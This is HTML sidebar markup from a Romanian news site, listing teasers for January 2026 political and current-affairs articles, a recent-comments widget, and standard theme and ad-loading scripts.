                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696e0f82362f6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696e0f8236431_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e0f8236431" ><script>var block_td_uid_11_696e0f8236431 = new tdBlock();
block_td_uid_11_696e0f8236431.id = "td_uid_11_696e0f8236431";
block_td_uid_11_696e0f8236431.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696e0f8236431_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e0f8236431_rand","tdc_css_class_style":"td_uid_11_696e0f8236431_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696e0f8236431.td_column_number = "1";
block_td_uid_11_696e0f8236431.block_type = "td_block_11";
block_td_uid_11_696e0f8236431.post_count = "3";
block_td_uid_11_696e0f8236431.found_posts = "225815";
block_td_uid_11_696e0f8236431.header_color = "#";
block_td_uid_11_696e0f8236431.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e0f8236431.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696e0f8236431);
</script><div id=td_uid_11_696e0f8236431 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696e0f823a8fe_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/life/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696e0f8245bbd_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696e0f8245cfe_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696e0f8245cfe" ><script>var block_td_uid_14_696e0f8245cfe = new tdBlock();
block_td_uid_14_696e0f8245cfe.id = "td_uid_14_696e0f8245cfe";
block_td_uid_14_696e0f8245cfe.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696e0f8245cfe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696e0f8245cfe_rand","tdc_css_class_style":"td_uid_14_696e0f8245cfe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696e0f8245cfe.td_column_number = "1";
block_td_uid_14_696e0f8245cfe.block_type = "td_block_11";
block_td_uid_14_696e0f8245cfe.post_count = "5";
block_td_uid_14_696e0f8245cfe.found_posts = "13";
block_td_uid_14_696e0f8245cfe.header_color = "#";
block_td_uid_14_696e0f8245cfe.ajax_pagination_infinite_stop = "";
block_td_uid_14_696e0f8245cfe.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696e0f8245cfe);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696e0f8245cfe class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:39:12+00:00" >12:39, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Călin Georgescu a contestat amenzile primite de la Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal, dar Tribunalul Ilfov a respins cererea....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După ce Bolojan a anunțat că taie cu 10% fondul de salarii din instituțiile publice, Alexandru Rogobete (PSD), ministrul Sănătății, a dat asigurări că...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696e0f824bca9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696e0f824bde4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696e0f824bde4" ><script>var block_td_uid_16_696e0f824bde4 = new tdBlock();
block_td_uid_16_696e0f824bde4.id = "td_uid_16_696e0f824bde4";
block_td_uid_16_696e0f824bde4.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696e0f824bde4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696e0f824bde4_rand","tdc_css_class_style":"td_uid_16_696e0f824bde4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696e0f824bde4.td_column_number = "1";
block_td_uid_16_696e0f824bde4.block_type = "td_block_11";
block_td_uid_16_696e0f824bde4.post_count = "1";
block_td_uid_16_696e0f824bde4.found_posts = "1";
